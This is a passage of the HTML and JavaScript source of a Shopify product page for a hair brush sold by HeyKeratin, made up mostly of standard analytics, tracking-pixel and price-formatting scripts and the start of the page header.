Growth naturally \u003c\/strong\u003ein \u003cspan\u003eunder 4 weeks or your money back!\u003c\/span\u003e\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "60,95";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["41785328631859"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "EUR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/7069681090611",
              "tags": ["Treatment"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/287841714227"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/272373448755"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/284178055219"
                      }
                    }
                  
                ]
              }
            },
            "id": "41785328631859",
            "timestamp": 1769044365
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57258344499,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57258344499,storefrontBaseUrl: "https://heykeratin.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1252098099","configuration":"{\"accountID\":\"TkDmww\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1190363187","configuration":"{\"eventKey\":\"73e3a72a-4a2a-41fa-9ec4-e5b28ace3198\",\"name\":\"heykeratin - Axon Pixel\",\"storefrontToken\":\"0b7a8a5b92bd0fed522b349d509b53b0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"934477875","configuration":"{\"account_ID\":\"1040989\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/heykeratin.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"684621875","configuration":"{\"shopId\":\"heykeratin.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"670335027","configuration":"{\"accountID\":\"971b6c96-ce0c-4441-a3db-acd502027040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"624328755","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16899300094\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-16899300094\\\/17m0CNLV96MaEP61m_o-\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-16899300094\\\/t69dCMbV96MaEP61m_o-\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-16899300094\\\/GGPSCM_V96MaEP61m_o-\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-16899300094\\\/nowICMPV96MaEP61m_o-\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-16899300094\\\/mBIYCMzV96MaEP61m_o-\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-16899300094\\\/cU8jCNXV96MaEP61m_o-\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-16899300094\\\/qsgqCMnV96MaEP61m_o-\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11436083","configuration":"{\"pixelId\":\"dccb45e0-bbba-4a82-9a50-1fea8ace0618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"54853683","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking Purchase"},{"id":"84148275","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HeyKeratin","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"heykeratin.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/heykeratin.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":60.95,"currencyCode":"EUR"},"product":{"title":"Hair Rejuvenator Brush PRO","vendor":"HeyKeratin","id":"7069681090611","untranslatedTitle":"Hair Rejuvenator Brush PRO","url":"\/en-de\/products\/hair-rejuvenator","type":""},"id":"41785328631859","image":{"src":"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221"},"sku":"Hair-rejuvenator","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://heykeratin.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57258344499","storefrontBaseUrl":"https:\/\/heykeratin.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":60.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Hair Rejuvenator Brush PRO\",\"vendor\":\"HeyKeratin\",\"id\":\"7069681090611\",\"untranslatedTitle\":\"Hair Rejuvenator Brush PRO\",\"url\":\"\/en-de\/products\/hair-rejuvenator\",\"type\":\"\"},\"id\":\"41785328631859\",\"image\":{\"src\":\"\/\/heykeratin.com\/cdn\/shop\/files\/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221\"},\"sku\":\"Hair-rejuvenator\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7069681090611,"gid":"gid:\/\/shopify\/Product\/7069681090611","vendor":"HeyKeratin","type":"","handle":"hair-rejuvenator","variants":[{"id":41785328631859,"price":6095,"name":"Hair Rejuvenator Brush PRO","public_title":null,"sku":"Hair-rejuvenator"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7069681090611,"requestId":"c8a4fba3-b585-49e8-bb4f-8500c5ee2524-1769044364"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57258344499,
      theme_id: 134302859315,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//heykeratin.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//heykeratin.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//heykeratin.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57258344499,"isMerchantRequest":null,"themeId":134302859315,"themeCityHash":"7518650322443842038","contentLanguage":"en","currency":"EUR","eventMetadataId":"988c4c2a-0746-4d0a-927a-29934b0ae767"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7069681090611,"requestId":"c8a4fba3-b585-49e8-bb4f-8500c5ee2524-1769044364","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41785328631859,"productId":7069681090611,"productGid":"gid:\/\/shopify\/Product\/7069681090611","name":"Hair Rejuvenator Brush PRO","price":"60.95","sku":"Hair-rejuvenator","brand":"HeyKeratin","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41785328631859,"productId":7069681090611,"productGid":"gid:\/\/shopify\/Product\/7069681090611","name":"Hair Rejuvenator Brush PRO","price":"60.95","sku":"Hair-rejuvenator","brand":"HeyKeratin","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/heykeratin.com\/en-de\/products\/hair-rejuvenator"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//heykeratin.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://heykeratin.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57258344499"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134302859315"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://heykeratin.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16833938751539__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16833938751539__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16833938751539__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--16833938751539__announcement-bar.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(89deg, rgba(148, 88, 255, 1), rgba(0, 0, 0, 1) 7%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16833938751539__announcement-bar section-sections--16833938751539__announcement-bar-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.4rem;--gap-mobile:0.8rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='24'
          data-gap-mobile='8'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.0rem;
                          --desktop-icon-size: 1.2rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>New Year Sale</strong> & Up To 65% Off Today</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16833938751539__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

